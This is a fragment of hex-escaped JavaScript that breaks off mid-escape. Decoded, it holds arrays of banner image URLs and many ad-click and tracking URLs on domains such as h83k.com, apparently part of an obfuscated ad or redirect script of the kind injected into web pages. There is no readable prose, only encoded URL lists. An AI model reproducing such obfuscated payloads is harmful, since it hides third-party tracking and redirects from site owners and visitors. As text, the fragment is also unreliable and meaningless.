\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x7a\x68\x72\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x65\x63\x32\x76\x6a\x59\x76\x4f\x6c\x48\x53\x56\x63\x76\x45\x64\x54\x55\x49\x6b\x44\x73\x79\x6a\x36\x25\x32\x42\x53\x74\x31\x41\x63\x6d\x47\x7a\x4c\x47\x79\x25\x32\x46\x75\x61\x25\x32\x46\x76\x33\x34\x74\x55\x5a\x4c\x51\x74\x4b\x45\x66\x25\x32\x46\x6f\x31\x6f\x49\x76\x70\x4d\x77\x4a\x66\x72\x63\x68\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x71\x62\x70\x74\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x33\x30\x6f\x6c\x49\x5a\x74\x43\x53\x41\x41\x66\x4e\x4c\x57\x61\x53\x77\x6f\x64\x77\x76\x32\x36\x39\x58\x62\x78\x5a\x41\x6e\x66\x75\x71\x6d\x6d\x49\x74\x4f\x34\x6f\x63\x46\x78\x6f\x4f\x77\x62\x69\x4f\x4b\x6e\x67\x70\x57\x72\x37\x46\x62\x44\x32\x6f\x46\x36\x33\x63\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x78\x6f\x71\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x38\x36\x33\x68\x33\x30\x52\x50\x43\x71\x44\x30\x78\x34\x46\x70\x36\x46\x36\x63\x73\x74\x72\x6d\x55\x4a\x73\x46\x55\x75\x6d\x6d\x62\x75\x54\x51\x36\x64\x25\x32\x46\x32\x41\x46\x50\x47\x64\x39\x72\x68\x73\x63\x57\x52\x51\x52\x64\x25\x32\x46\x6c\x46\x38\x42\x6d\x39\x4b\x31\x48\x38\x34\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x68\x6b\x78\x61\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x34\x37\x61\x49\x47\x51\x7a\x73\x61\x59\x4b\x72\x49\x76\x56\x37\x71\x61\x76\x76\x59\x6f\x79\x25\x32\x42\x56\x54\x70\x57\x78\x57\x42\x47\x6a\x43\x6c\x36\x6b\x30\x58\x61\x35\x74\x31\x78\x36\x41\x66\x43\x74\x46\x66\x7a\x53\x31\x75\x54\x5a\x6e\x35\x4a\x34\x68\x50\x5a\x55\x39\x75\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x78\x66\x66\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x30\x66\x30\x4b\x54\x50\x46\x5a\x6c\x52\x59\x62\x72\x6d\x25\x32\x42\x35\x73\x4d\x71\x57\x59\x25\x32\x42\x6a\x71\x33\x37\x62\x76\x4f\x25\x32\x42\x67\x52\x53\x6a\x4c\x79\x69\x6c\x57\x6e\x71\x6f\x6c\x45\x74\x6b\x69\x34\x6e\x31\x32\x54\x6e\x57\x64\x48\x78\x4e\x77\x69\x4c\x54\x34\x41\x74\x77\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x73\x73\x65\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x36\x31\x61\x50\x6e\x79\x73\x79\x4f\x4b\x4d\x33\x58\x58\x6f\x64\x74\x63\x4c\x44\x78\x66\x64\x4b\x51\x45\x4e\x50\x53\x39\x73\x69\x51\x77\x64\x6f\x25\x32\x46\x79\x76\x78\x72\x64\x55\x39\x30\x76\x64\x41\x7a\x62\x6d\x4b\x70\x4e\x49\x48\x74\x65\x35\x65\x31\x6c\x79\x45\x51\x6a\x61\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6e\x74\x61\x65\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x63\x62\x35\x6a\x48\x65\x43\x37\x4d\x77\x4b\x39\x45\x6d\x47\x63\x4a\x77\x52\x57\x43\x45\x57\x76\x35\x61\x68\x70\x74\x64\x47\x6e\x63\x4b\x54\x63\x52\x71\x35\x65\x72\x63\x43\x31\x78\x33\x4e\x4c\x6e\x78\x48\x77\x77\x51\x52\x67\x66\x68\x6c\x63\x43\x76\x69\x42\x33\x66\x76\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6b\x71\x6c\x78\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x31\x63\x38\x30\x52\x67\x67\x54\x32\x70\x7a\x67\x44\x43\x66\x44\x46\x54\x31\x33\x68\x59\x76\x36\x6a\x67\x71\x56\x36\x4b\x6c\x34\x72\x63\x63\x63\x45\x5a\x31\x68\x79\x52\x49\x44\x35\x30\x72\x75\x78\x32\x78\x6e\x62\x6f\x67\x4b\x61\x4a\x74\x74\x31\x41\x79\x33\x6a\x4c\x67\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x74\x72\x67\x62\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x63\x37\x63\x77\x43\x45\x73\x4b\x39\x64\x47\x35\x35\x47\x48\x43\x47\x52\x4c\x79\x30\x58\x50\x6b\x68\x52\x52\x39\x34\x6f\x57\x46\x45\x6b\x79\x52\x31\x64\x4f\x61\x47\x4e\x46\x37\x79\x68\x6a\x68\x37\x56\x56\x62\x66\x62\x34\x78\x38\x6a\x35\x48\x65\x58\x31\x70\x79\x53\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x68\x72\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x65\x39\x64\x35\x74\x63\x39\x77\x62\x37\x70\x37\x77\x62\x54\x79\x67\x53\x30\x55\x63\x42\x6c\x6b\x56\x30\x33\x6a\x75\x59\x31\x67\x46\x66\x71\x50\x6f\x64\x35\x58\x4c\x59\x49\x6f\x43\x4b\x50\x55\x6a\x68\x44\x45\x36\x6a\x53\x37\x71\x32\x48\x6c\x30\x56\x6d\x4a\x6e\x68\x37\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x67\x6e\x6b\x6e\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x62\x35\x6b\x55\x56\x34\x56\x75\x6d\x61\x4f\x6a\x31\x70\x62\x67\x6c\x46\x49\x50\x47\x46\x43\x68\x6f\x4c\x70\x33\x6a\x69\x78\x61\x4a\x66\x33\x4e\x56\x77\x25\x32\x46\x4d\x6e\x70\x6a\x66\x51\x54\x44\x4e\x4c\x75\x76\x4e\x25\x32\x42\x6c\x44\x5a\x69\x34\x6a\x50\x6b\x42\x72\x73\x35\x6e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x71\x6e\x61\x6b\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x36\x30\x32\x6b\x39\x4f\x67\x54\x38\x46\x7a\x41\x6d\x53\x50\x49\x65\x4c\x4c\x59\x4e\x35\x31\x63\x74\x6d\x6f\x6f\x70\x47\x46\x7a\x6d\x78\x4b\x72\x6b\x44\x49\x52\x35\x57\x54\x50\x36\x78\x4e\x61\x5a\x72\x45\x6a\x36\x71\x61\x44\x73\x56\x66\x5a\x57\x75\x51\x33\x74\x6c\x79\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x6b\x6b\x72\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x66\x62\x34\x74\x45\x75\x54\x41\x4c\x34\x75\x46\x57\x47\x34\x66\x70\x74\x34\x72\x41\x72\x69\x63\x36\x74\x38\x4a\x75\x38\x4f\x39\x54\x31\x67\x78\x25\x32\x42\x78\x4c\x4a\x69\x39\x72\x38\x7a\x4e\x75\x6a\x25\x32\x42\x4f\x32\x47\x56\x4a\x73\x25\x32\x42\x69\x71\x69\x78\x6d\x61\x50\x73\x32\x46\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x79\x67\x71\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x31\x61\x34\x6b\x5a\x66\x34\x78\x61\x68\x66\x67\x32\x77\x45\x78\x6d\x63\x6d\x54\x69\x47\x66\x4d\x73\x64\x66\x4f\x75\x45\x69\x64\x65\x35\x61\x73\x54\x73\x49\x51\x38\x57\x6f\x6c\x43\x5a\x33\x42\x74\x65\x38\x30\x62\x66\x41\x70\x7a\x45\x62\x65\x78\x32\x4c\x65\x46\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x79\x63\x61\x6b\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x61\x39\x34\x33\x36\x78\x43\x47\x4e\x38\x6d\x50\x55\x58\x6d\x39\x52\x59\x78\x65\x49\x48\x52\x67\x47\x49\x73\x4d\x33\x44\x61\x75\x6d\x43\x55\x6e\x36\x47\x34\x48\x72\x67\x50\x46\x57\x32\x68\x75\x44\x34\x31\x54\x25\x32\x46\x70\x68\x46\x66\x37\x79\x25\x32\x42\x76\x4c\x4d\x6f\x77\x33\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x63\x6a\x6a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x35\x37\x32\x76\x6a\x57\x61\x53\x50\x57\x42\x78\x56\x42\x25\x32\x46\x4a\x6a\x76\x48\x31\x56\x68\x73\x73\x47\x5a\x72\x50\x53\x30\x54\x38\x44\x31\x6a\x38\x37\x46\x5a\x7a\x79\x65\x45\x72\x73\x49\x31\x6b\x79\x6c\x4f\x37\x25\x32\x42\x6c\x77\x25\x32\x42\x74\x4a\x34\x42\x4f\x65\x43\x67\x44\x53\x72\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6d\x6a\x6a\x6e\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x30\x30\x65\x50\x56\x34\x76\x39\x52\x51\x66\x33\x74\x69\x61\x6e\x30\x6a\x77\x36\x34\x4d\x38\x4b\x66\x56\x30\x6b\x64\x51\x25\x32\x46\x4d\x66\x6e\x4c\x4c\x36\x51\x78\x54\x4e\x5a\x68\x48\x64\x37\x72\x58\x49\x6a\x34\x4f\x25\x32\x46\x34\x71\x36\x6f\x53\x55\x4a\x7a\x72\x62\x32\x52\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x6d\x75\x66\x63\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x30\x62\x39\x25\x32\x46\x56\x7a\x4e\x63\x41\x71\x7a\x59\x63\x6c\x67\x25\x32\x42\x76\x37\x55\x39\x6c\x62\x33\x55\x4a\x78\x43\x46\x6d\x4d\x58\x49\x6e\x78\x6b\x53\x50\x64\x6e\x58\x4c\x41\x6b\x73\x53\x48\x43\x6b\x4a\x36\x4f\x31\x77\x4b\x61\x66\x63\x73\x64\x78\x78\x44\x6d\x46\x36\x35\x56\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x67\x6f\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x61\x36\x62\x68\x69\x37\x50\x47\x34\x4d\x5a\x6e\x32\x7a\x44\x76\x46\x41\x33\x6e\x6c\x32\x73\x61\x58\x64\x67\x65\x25\x32\x46\x37\x4d\x4d\x25\x32\x46\x25\x32\x42\x5a\x52\x56\x25\x32\x42\x4c\x55\x73\x4f\x53\x34\x42\x35\x36\x53\x42\x73\x69\x30\x67\x7a\x74\x56\x6e\x5a\x73\x66\x4c\x43\x77\x66\x74\x25\x32\x42\x70\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x39\x39\x78\x50\x47\x25\x32\x42\x6e\x37\x70\x64\x35\x44\x78\x4c\x42\x76\x35\x33\x39\x71\x44\x43\x48\x53\x47\x73\x30\x58\x6f\x25\x32\x42\x46\x67\x6c\x4e\x70\x58\x71\x32\x45\x48\x7a\x6c\x48\x61\x55\x4f\x43\x38\x64\x54\x4e\x57\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x37\x62\x39\x72\x46\x4a\x70\x73\x74\x6b\x54\x4f\x72\x55\x66\x7a\x34\x64\x77\x46\x7a\x30\x31\x5a\x6f\x70\x34\x70\x67\x34\x6b\x52\x67\x41\x55\x58\x41\x37\x7a\x62\x30\x58\x34\x59\x6d\x48\x45\x47\x4b\x50\x68\x7a\x62\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x66\x33\x37\x4b\x54\x50\x53\x50\x42\x36\x4d\x51\x6b\x34\x35\x71\x31\x7a\x32\x25\x32\x46\x4d\x37\x44\x74\x48\x31\x37\x73\x4d\x35\x49\x38\x57\x6f\x79\x35\x52\x76\x38\x33\x74\x38\x70\x64\x57\x56\x34\x4c\x39\x41\x73\x56\x56\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x36\x33\x37\x4c\x32\x70\x46\x7a\x6f\x4c\x4a\x76\x70\x43\x41\x62\x71\x70\x73\x6b\x4e\x52\x74\x6c\x68\x30\x72\x33\x38\x32\x59\x47\x68\x36\x6c\x4d\x62\x46\x61\x75\x25\x32\x42\x42\x25\x32\x46\x71\x47\x6c\x68\x42\x78\x44\x67\x35\x62\x41\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x30\x31\x37\x4d\x50\x34\x4f\x57\x54\x51\x34\x43\x44\x78\x31\x7a\x6a\x30\x59\x54\x51\x59\x7a\x71\x55\x36\x5a\x63\x69\x37\x73\x64\x57\x68\x33\x69\x72\x71\x33\x74\x70\x25\x32\x46\x70\x45\x30\x59\x62\x37\x47\x32\x66\x77\x46\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x37\x62\x30\x4f\x25\x32\x46\x7a\x74\x43\x58\x57\x49\x50\x74\x51\x55\x33\x4b\x33\x4c\x58\x4c\x46\x6c\x37\x4f\x46\x68\x44\x55\x67\x72\x4a\x57\x49\x45\x58\x43\x35\x6b\x71\x36\x42\x71\x67\x45\x54\x7a\x74\x37\x45\x30\x74\x74\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x31\x36\x56\x49\x35\x58\x64\x48\x58\x59\x6f\x33\x54\x6e\x62\x56\x39\x35\x37\x30\x79\x72\x48\x46\x41\x4a\x4f\x44\x53\x33\x6f\x33\x6d\x4d\x64\x73\x52\x54\x53\x4d\x67\x54\x7a\x33\x63\x57\x55\x70\x45\x69\x75\x4c\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x62\x32\x64\x6d\x73\x25\x32\x42\x5a\x68\x57\x4c\x63\x4b\x5a\x79\x6f\x44\x61\x51\x68\x64\x6b\x62\x54\x57\x63\x64\x66\x69\x6f\x42\x6e\x6d\x4c\x7a\x31\x6c\x39\x38\x50\x43\x34\x4a\x6f\x47\x46\x44\x37\x71\x46\x44\x6a\x32\x30\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x33\x62\x37\x30\x55\x79\x41\x71\x6f\x55\x38\x70\x25\x32\x42\x41\x32\x68\x71\x68\x65\x4a\x36\x57\x50\x41\x4c\x4f\x69\x47\x25\x32\x46\x74\x43\x35\x75\x35\x54\x74\x55\x34\x61\x50\x63\x35\x5a\x33\x34\x58\x6e\x53\x43\x6a\x75\x53\x37\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x38\x30\x43\x76\x41\x44\x78\x25\x32\x46\x47\x36\x41\x4e\x63\x30\x6b\x34\x42\x69\x63\x57\x31\x62\x72\x25\x32\x46\x47\x62\x44\x7a\x64\x55\x67\x51\x37\x43\x69\x78\x37\x51\x6a\x33\x41\x6a\x56\x69\x37\x73\x36\x79\x34\x25\x32\x42\x67\x25\x32\x42\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x62\x33\x66\x50\x7a\x6c\x53\x56\x6c\x33\x7a\x69\x62\x5a\x31\x31\x6b\x50\x36\x4d\x73\x71\x53\x51\x6c\x4f\x61\x37\x72\x6d\x47\x70\x6b\x68\x4f\x58\x73\x57\x6e\x36\x53\x51\x75\x6b\x37\x61\x47\x39\x37\x51\x52\x62\x47\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x34\x62\x38\x61\x68\x65\x62\x32\x76\x6b\x53\x34\x39\x6b\x6b\x45\x61\x45\x71\x6d\x71\x6b\x65\x43\x39\x77\x78\x44\x48\x72\x42\x6c\x38\x7a\x77\x72\x34\x5a\x67\x4d\x45\x4f\x4f\x61\x4d\x4b\x33\x77\x4d\x53\x5a\x70\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x38\x63\x67\x70\x6a\x33\x66\x31\x4a\x42\x79\x6c\x5a\x73\x77\x4c\x53\x6c\x4d\x25\x32\x46\x41\x4f\x6d\x37\x6a\x45\x44\x71\x71\x46\x4b\x53\x58\x77\x69\x4f\x46\x57\x47\x25\x32\x42\x38\x46\x4e\x25\x32\x42\x6b\x6b\x6e\x32\x45\x70\x4e\x79\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x62\x38\x71\x66\x75\x6a\x43\x62\x67\x6b\x38\x51\x73\x7a\x71\x49\x43\x6b\x71\x34\x34\x58\x35\x6f\x64\x52\x41\x69\x4e\x78\x4e\x6e\x33\x36\x74\x68\x6e\x30\x68\x67\x6c\x4a\x44\x6c\x38\x79\x47\x47\x6b\x72\x47\x37\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x65\x63\x32\x41\x48\x5a\x44\x42\x51\x30\x67\x4b\x55\x25\x32\x46\x79\x4e\x54\x65\x31\x4d\x47\x37\x57\x4b\x6f\x65\x54\x47\x25\x32\x42\x42\x45\x61\x78\x31\x34\x6f\x25\x32\x42\x42\x35\x4a\x61\x4a\x75\x50\x54\x34\x50\x25\x32\x42\x4b\x61\x61\x64\x6e\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x61\x31\x55\x50\x68\x52\x45\x39\x25\x32\x46\x33\x68\x6b\x4b\x4a\x38\x49\x75\x41\x47\x74\x75\x30\x30\x44\x69\x59\x55\x37\x6a\x6c\x43\x68\x56\x44\x51\x6c\x6f\x47\x30\x4c\x4a\x43\x6e\x67\x53\x46\x61\x57\x4e\x56\x47\x6c\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\